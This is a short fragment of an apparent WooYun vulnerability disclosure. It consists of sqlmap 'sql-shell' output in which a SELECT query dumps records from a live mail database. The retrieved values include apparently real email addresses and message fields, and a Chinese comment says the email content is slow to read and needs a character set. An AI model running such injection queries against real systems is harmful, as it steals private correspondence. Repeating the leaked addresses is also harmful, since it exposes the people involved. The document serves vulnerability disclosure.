 sql-shell> select mtbno,mno,fno,new,size,time,dele,attach,mid,reply,mfrom,mto,subject,brief from mail
[22:58:23] [INFO] fetching SQL SELECT statement query output: 'select mtbno,mno,fno,new,size,time,dele,attach,mid,
[22:58:23] [INFO] the SQL query provided has more than one field. sqlmap will now unpack it into distinct queries
[22:58:23] [INFO] resumed: 7
the SQL query provided can return 7 entries. How many entries do you want to retrieve?
[a] All (default)
[#] Specific number
[q] Quit
> a
邮件内容读取比较慢，还有汉字内容，需要设定字符集
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 1
[22:58:25] [INFO] resumed: /
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 7
[22:58:25] [INFO] resumed: 3/6827/
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 1
[22:58:25] [INFO] resumed: /
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 1
[22:58:25] [INFO] resumed: /
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 5
[22:58:25] [INFO] resumed: ///24
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 1
[22:58:25] [INFO] resumed: /44643/459
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 1
[22:58:25] [INFO] resumed: /
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 1
[22:58:25] [INFO] resumed: /
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 36
[22:58:25] [INFO] resumed: 95A9EE76CFE5E6C737A5D4/F/7CC8/E/@xwd
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 24
[22:58:25] [INFO] resumed: <admin@owa-admin.cn.com>
[22:58:25] [INFO] retrieving the length of query output
[22:58:25] [INFO] resumed: 26
[22:58:46] [INFO] retrieved: OA?????<caicc@newgrand.cn>
[22:58:46] [INFO] retrieving the length of query output
[22:58:46] [INFO] retrieved: 2
[22:58:49] [INFO] retrieved: <z
[22:58:49] [INFO] retrieving the length of query output
[22:58:49] [INFO] retrieved: 13
[22:58:51] [INFO] retrieved: ____?OA______ 3/13 (23%)
www.wooyun.org